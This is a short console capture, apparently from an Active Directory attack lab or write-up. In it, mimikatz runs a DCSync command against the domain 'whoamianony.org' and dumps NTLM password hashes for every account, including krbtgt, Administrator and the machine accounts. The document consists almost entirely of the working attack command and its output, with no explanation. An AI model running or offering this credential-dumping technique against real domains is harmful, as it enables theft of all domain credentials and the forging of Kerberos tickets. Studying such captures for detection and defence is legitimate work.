 C:\Users\moretz.WHOAMIANONY\Desktop\nopac>mimikatz.exe "lsadump::dcsync /domain:
whoamianony.org /all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:whoamianony.org /all /csv
[DC] 'whoamianony.org' will be the domain
[DC] 'DC.whoamianony.org' will be the DC server
[DC] Exporting domain 'whoamianony.org'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 6be58bfcc0a164af2408d1d3bd313c2a 514
1001 whoami ab89b1295e69d353dd7614c7a3a80cec 66048
1112 bunny cc567d5556030b7356ee4915ff098c8f 66048
1002 DC$ 165b510f0f2f434e337e941df4d0e4ac 532480
1115 moretz ba6723567ac2ca8993b098224ac27d90 66048
500 Administrator ab89b1295e69d353dd7614c7a3a80cec 66048
1113 PC2$ b13c0a47258525d45e98547e18058859 4096
1614 demo66 161cff084477fe596a5db81874498a24 4096
1615 demo47 161cff084477fe596a5db81874498a24 4096
mimikatz(commandline) # exit
Bye!
C:\Users\moretz.WHOAMIANONY\Desktop\nopac>